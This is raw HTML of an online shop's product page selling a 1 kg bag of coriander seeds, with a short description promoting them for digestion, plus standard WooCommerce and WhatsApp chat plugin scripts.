" /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page">

	
			<header class="header">

		
		<div class="head-mast">
			<div class="head-mast-container">
				<div class="head-mast-row">
						<div class="header-branding-wrap">
							<a href="#mobilemenu" class="mobile-nav-trigger"><i class="fas fa-bars"></i> <span class="sr-only">Menu</span></a>
		
		<div class="site-branding"><a href="https://vedicnutraceuticalsusa.com/" class="custom-logo-link" rel="home"><img width="125" height="125" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2.jpg" class="custom-logo" alt="Vedic Nutraceuticals" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2.jpg 125w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2-100x100.jpg 100w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2-90x90.jpg 90w" sizes="(max-width: 125px) 100vw, 125px" /></a><div class="site-logo"><a href="https://vedicnutraceuticalsusa.com/" rel="home">Vedic Nutraceuticals</a></div><p class="site-tagline">United States of America</p></div>	</div>
		<div class="head-search-form-wrap">
		<form class="category-search-form form-ajax-enabled" action="https://vedicnutraceuticalsusa.com/" method="get">
			<label for="category-search-name" class="sr-only" >
				Category name			</label>

			<select  name='product_cat' id='category-search-name' class='category-search-select' >
	<option value=''>Search all categories</option>
	<option class="level-0" value="latest">Latest</option>
	<option class="level-0" value="macronutrients">Macro Nutrients</option>
	<option class="level-0" value="micronutrients">Micro Nutrients</option>
	<option class="level-0" value="uniqueproducts">Unique Products</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="herbal-extract">Herbal Extract</option>
	<option class="level-0" value="yoga-accessories">Yoga Accessories</option>
	<option class="level-0" value="oils">Oils</option>
	<option class="level-0" value="body-care">Body Care</option>
	<option class="level-0" value="soaps">Soaps</option>
	<option class="level-0" value="ayurvedic-oils">Ayurvedic Oils</option>
	<option class="level-0" value="edible-oils">Edible Oils</option>
	<option class="level-0" value="fermented-solutions">Fermented Solutions</option>
</select>

			<div class="category-search-input-wrap">
				<label for="category-search-input" class="sr-only">
					Search text				</label>
				<input
					type="text"
					class="category-search-input"
					id="category-search-input"
					placeholder="What are you looking for?"
					name="s"
					autocomplete="off"
				/>

				<ul class="category-search-results">
					<li class="category-search-results-item">
						<a href="">
															<div class="category-search-results-item-thumb">
									<img src="" alt="Search result item thumbnail">
								</div>
							
							<div class="category-search-results-item-content">
								<p class="category-search-results-item-title"></p>
															</div>
															<p class="category-search-results-item-price"></p>
													</a>
					</li>
				</ul>
				<span class="category-search-spinner"></span>
				<input type="hidden" name="post_type" value="product" />
			</div>

			<button type="submit" class="category-search-btn">
				<i class="fas fa-search"></i><span class="sr-only">Search</span>
			</button>
		</form>
	</div>
		<div class="head-mini-cart-wrap">
		<div class="header-mini-cart">
			<a href="#" class="header-mini-cart-trigger">
				<i class="fas fa-shopping-cart"></i> <span class="header-mini-cart-count">0</span>		
			</a>

			<div class="header-mini-cart-contents">

				<aside class="widget woocommerce widget_shopping_cart">
					<h3 class="widget-title">Cart</h3>

					<div class="widget_shopping_cart_content">
						

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>



						<p class="buttons">
							<a href="https://vedicnutraceuticalsusa.com/cart/" class="button wc-forward">View Cart</a>
							<a href="https://vedicnutraceuticalsusa.com/checkout/" class="button checkout wc-forward">Checkout</a>
						</p>
					</div>
				</aside>

			</div>
		</div>
	</div>
					</div>
			</div>
		</div>

		

		
				<div class="head-nav head-sticky">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-12">
						<nav class="nav">
							<ul id="header-menu-1" class="navigation-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://vedicnutraceuticalsusa.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-34"><a href="https://vedicnutraceuticalsusa.com/shop/">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://vedicnutraceuticalsusa.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://vedicnutraceuticalsusa.com/contact/">Contact</a></li>
</ul><ul id="header-menu-2" class="navigation-main navigation-secondary"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://vedicnutraceuticalsusa.com/my-account/">My Account</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="http://vedicnutraceuticalsusa.com/my-account/orders/">Orders</a></li>
</ul>						</nav>
					</div>
				</div>
			</div>
		</div>

		
	</header>
	
	
<main class="main">

	<div class="container">

		<div class="row ">

			<div class="col-12"><nav class="woocommerce-breadcrumb"><a href="https://vedicnutraceuticalsusa.com">Home</a><span>&sol;</span><a href="https://vedicnutraceuticalsusa.com/product-category/groceries/">Groceries</a><span>&sol;</span>Coriander Seeds</nav></div>
			<div class="col-lg-9 col-12">

				
					<div class="woocommerce-notices-wrapper"></div><div id="product-3895" class="product type-product post-3895 status-publish first instock product_cat-groceries has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="row">

		<div class="col-lg-5 col-12">

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

	
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/08/Coriander-Seeds-e1625949483107-160x160.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/08/Coriander-Seeds-e1625949483107.jpg"><img width="690" height="690" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/08/Coriander-Seeds-e1625949483107-690x690.jpg" class="wp-post-image" alt="" loading="lazy" title="Coriander-Seeds-e1625949483107.jpg" data-caption="" data-src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/08/Coriander-Seeds-e1625949483107.jpg" data-large_image="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/08/Coriander-Seeds-e1625949483107.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/08/Coriander-Seeds-e1625949483107-690x690.jpg 690w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/08/Coriander-Seeds-e1625949483107-300x300.jpg 300w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/08/Coriander-Seeds-e1625949483107-150x150.jpg 150w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/08/Coriander-Seeds-e1625949483107-768x768.jpg 768w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/08/Coriander-Seeds-e1625949483107-100x100.jpg 100w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/08/Coriander-Seeds-e1625949483107-520x520.jpg 520w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/08/Coriander-Seeds-e1625949483107-90x90.jpg 90w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/08/Coriander-Seeds-e1625949483107-160x160.jpg 160w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/08/Coriander-Seeds-e1625949483107.jpg 800w" sizes="(max-width: 690px) 100vw, 690px" /></a></div>	</figure>
</div>

		</div>

		<div class="col-lg-7 col-12">
			<div class="summary entry-summary entry-content">
				<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">176</span></span>

	
	<span class="posted_in"><a href="https://vedicnutraceuticalsusa.com/product-category/groceries/" rel="tag">Groceries</a></span>
	
</div>
<h1 class="product_title entry-title">Coriander Seeds</h1><div class="woocommerce-product-details__short-description">
	<p>High Quality Coriander Seeds</p>
<p>Every Grain by itself reflects Quality</p>
<p>&nbsp;</p>
</div>
			</div>
			<div class="entry-product-info">
				<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.00</bdi></span></p>
				<div class="product-availability">
	Availability:	<p class="stock in-stock">Only 1 left in stock</p>
</div>

	
	<form class="cart" action="https://vedicnutraceuticalsusa.com/product/coriander-seeds/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity hidden">
		<input type="hidden" id="quantity_692f61ebb25ef" class="qty" name="quantity" value="1" />
	</div>
	
		<button type="submit" name="add-to-cart" value="3895" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
			</div>
		</div>

		
	</div>

</div>


			<div class="woocommerce-tabs-container woocommerce-tabs-container-narrow">
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span style="text-decoration: underline"><strong>Product Name:</strong></span>   Coriander Seeds</p>
<p><span style="text-decoration: underline"><strong>Quantity:</strong></span><strong>   </strong>1 KG</p>
<p><span style="text-decoration: underline"><strong>Description:</strong></span></p>
<p class="p1"><span class="s1">These Coriander Seeds are a treat for the Digestive System.</span></p>
<p class="p1"><span class="s1">Best quality of Seeds. All the grains are equal in size. These are of sawtex grade.</span></p>
<p><span style="text-decoration: underline"><strong>Benefits:</strong></span></p>
<p>Good for Constipation problems</p>
<p>Good for InDigestion problems</p>
			</div>
		
			</div>

			</div>
	


				
			</div>

			<div class="col-lg-3 col-12">
			<div class="sidebar">
			<aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-231"><a href="https://vedicnutraceuticalsusa.com/product-category/ayurvedic-oils/">Ayurvedic Oils</a></li>
<li class="cat-item cat-item-48"><a href="https://vedicnutraceuticalsusa.com/product-category/body-care/">Body Care</a></li>
<li class="cat-item cat-item-234"><a href="https://vedicnutraceuticalsusa.com/product-category/books/">Books</a></li>
<li class="cat-item cat-item-239"><a href="https://vedicnutraceuticalsusa.com/product-category/covid-19/">Covid-19</a></li>
<li class="cat-item cat-item-240"><a href="https://vedicnutraceuticalsusa.com/product-category/detox/">DETOX</a></li>
<li class="cat-item cat-item-232"><a href="https://vedicnutraceuticalsusa.com/product-category/edible-oils/">Edible Oils</a></li>
<li class="cat-item cat-item-241"><a href="https://vedicnutraceuticalsusa.com/product-category/fermented-solutions/">Fermented Solutions</a></li>
<li class="cat-item cat-item-27 current-cat"><a href="https://vedicnutraceuticalsusa.com/product-category/groceries/">Groceries</a></li>
<li class="cat-item cat-item-30"><a href="https://vedicnutraceuticalsusa.com/product-category/herbal-extract/">Herbal Extract</a></li>
<li class="cat-item cat-item-242"><a href="https://vedicnutraceuticalsusa.com/product-category/himalayan-crystals/">Himalayan Crystals</a></li>
<li class="cat-item cat-item-15"><a href="https://vedicnutraceuticalsusa.com/product-category/latest/">Latest</a></li>
<li class="cat-item cat-item-16"><a href="https://vedicnutraceuticalsusa.com/product-category/macronutrients/">Macro Nutrients</a></li>
<li class="cat-item cat-item-17"><a href="https://vedicnutraceuticalsusa.com/product-category/micronutrients/">Micro Nutrients</a></li>
<li class="cat-item cat-item-47"><a href="https://vedicnutraceuticalsusa.com/product-category/oils/">Oils</a></li>
<li class="cat-item cat-item-49"><a href="https://vedicnutraceuticalsusa.com/product-category/soaps/">Soaps</a></li>
<li class="cat-item cat-item-26"><a href="https://vedicnutraceuticalsusa.com/product-category/uniqueproducts/">Unique Products</a></li>
<li class="cat-item cat-item-46"><a href="https://vedicnutraceuticalsusa.com/product-category/yoga-accessories/">Yoga Accessories</a></li>
</ul></aside><aside id="woocommerce_widget_cart-3" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></aside>		</div>
	</div>

		</div>

	</div>

	
	<div class="section-padded related products">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="section-heading">

											<h3 class="section-title">Related products</h3>
										</div>

					<div class="row row-items columns-4">

						
							<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-1479 status-publish first instock product_cat-groceries has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/fenugreek-methi/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/06/Methi-Seeds-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/06/Methi-Seeds-630x473.jpg 630w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/06/Methi-Seeds-1000x750.jpg 1000w" sizes="(max-width: 630px) 100vw, 630px" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/groceries/" rel="tag">Groceries</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/fenugreek-methi/">
			Fenugreek &#8211; Methi (1 Kg)		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.50</bdi></span></span>

			<a href="?add-to-cart=1479" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1479" data-product_sku="192" aria-label="Add &ldquo;Fenugreek - Methi (1 Kg)&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>

						
							<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-108 status-publish instock product_cat-groceries has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/nutmeg-mace/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Nutmeg-Mace-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Nutmeg-Mace-630x473.jpg 630w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Nutmeg-Mace-1000x750.jpg 1000w" sizes="(max-width: 630px) 100vw, 630px" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/groceries/" rel="tag">Groceries</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/nutmeg-mace/">
			Nutmeg Mace		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>

			<a href="?add-to-cart=108" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="108" data-product_sku="107" aria-label="Add &ldquo;Nutmeg Mace&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>

						
							<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-482 status-publish instock product_cat-groceries has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/kashmiri-saffron/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Kashmiri-Saffron-690x500-1-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/groceries/" rel="tag">Groceries</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/kashmiri-saffron/">
			Kashmiri Saffron		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>

			<a href="?add-to-cart=482" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="482" data-product_sku="48" aria-label="Add &ldquo;Kashmiri Saffron&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>

						
							<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-184 status-publish last instock product_cat-groceries has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/wild-gucchi-kashmir-mushroom/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Wild-Kashmir-Mushroom-1-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Wild-Kashmir-Mushroom-1-630x473.jpg 630w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Wild-Kashmir-Mushroom-1-1000x750.jpg 1000w" sizes="(max-width: 630px) 100vw, 630px" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/groceries/" rel="tag">Groceries</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/wild-gucchi-kashmir-mushroom/">
			Wild Gucchi Kashmir Mushroom		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.00</bdi></span></span>

			<a href="?add-to-cart=184" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="184" data-product_sku="91" aria-label="Add &ldquo;Wild Gucchi Kashmir Mushroom&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>

						
					</div>

				</div>
			</div>
		</div>
	</div>

	
</main>

	
		
			<footer class="footer footer-fullwidth">
		
			<div class="footer-info">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-6 col-12">
																<p class="footer-copy text-lg-left text-center">© 2020 Vedic Nutraceuticals USA </p>
									</div>

				<div class="col-lg-6 col-12">
					<div class="footer-info-addons text-lg-right text-center">
																			<ul class="list-card-icons">
																	<li><span class="social-icon"><i class="fab fa-cc-visa"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-mastercard"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-amex"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-discover"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-diners-club"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-paypal"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-apple-pay"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-amazon-pay"></i></span></li>
															</ul>
											</div>
				</div>
			</div>
		</div>
	</div>
		</footer>
	
	
</div>

<div class="navigation-mobile-wrap">
	<a href="#nav-dismiss" class="navigation-mobile-dismiss">
		Close Menu	</a>
	<ul class="navigation-mobile"></ul>
</div>

			
			<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;14042476954&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vedicnutraceuticalsusa.com"}},{"@type":"ListItem","position":2,"item":{"name":"Groceries","@id":"https:\/\/vedicnutraceuticalsusa.com\/product-category\/groceries\/"}},{"@type":"ListItem","position":3,"item":{"name":"Coriander Seeds","@id":"https:\/\/vedicnutraceuticalsusa.com\/product\/coriander-seeds\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vedicnutraceuticalsusa.com\/product\/coriander-seeds\/#product","name":"Coriander Seeds","url":"https:\/\/vedicnutraceuticalsusa.com\/product\/coriander-seeds\/","description":"High Quality Coriander Seeds\n\n\n\nEvery Grain by itself reflects Quality\n\n\n\n&amp;nbsp;","image":"https:\/\/vedicnutraceuticalsusa.com\/wp-content\/uploads\/2021\/08\/Coriander-Seeds-e1625949483107.jpg","sku":"176","offers":[{"@type":"Offer","price":"32.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"32.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/vedicnutraceuticalsusa.com\/product\/coriander-seeds\/","seller":{"@type":"Organization","name":"Vedic Nutraceuticals","url":"https:\/\/vedicnutraceuticalsusa.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"14042476954","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.12' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicnutraceuticalsusa.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
